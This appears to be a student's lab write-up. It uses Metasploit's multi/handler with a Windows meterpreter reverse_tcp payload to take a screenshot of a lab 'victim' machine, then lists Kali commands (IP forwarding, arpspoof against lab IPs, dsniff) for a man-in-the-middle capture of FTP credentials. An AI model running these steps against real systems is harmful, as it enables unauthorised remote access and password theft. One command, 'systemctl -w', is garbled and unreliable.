Q1. 1) Create a payload for a windows machine

2) Transfer it to the victim’s machine

3) exploit the machine.

1. I used the commands as sir teached me,



Metasploit-framework started,



Next the commands used are,

1. use multi/handler
2. set payload windows/meterpreter/reverse_tcp
3. show options
4. exploit
5. screenshot



And meterpreter session granted after victim downloaded and executed the file



After granting the meterpreter session, I took a screenshot of victims machine,



And finally completed windows hacking.

Q2. 1.Create an ftp server

2. Access the ftp server from the command prompt of windows

3.Do a mitm and username and password of ftp transaction using wireshark and dsniff

A.)

Created a ftp server in machine



2. access it from command prompt.



3)for this one I have to run 3 machines paralally, my system is getting hanged everytime I do this, I know the process as sir teached but I cannot show u how I did. Hope u understand.

The commands to be run on kali are,

apt install dsniff

echo 1 > /proc/sys/net/ipv4/ip_forward

systemctl –w net.ipv4.ip_forward=1

arpspoof –i eth0 –t 192.168.232.130 –r 192.168.232.132

dsniff -i eth0

and now whenever user makes a ftp requests and logs in the data will be captured in kali machine.

This is the process.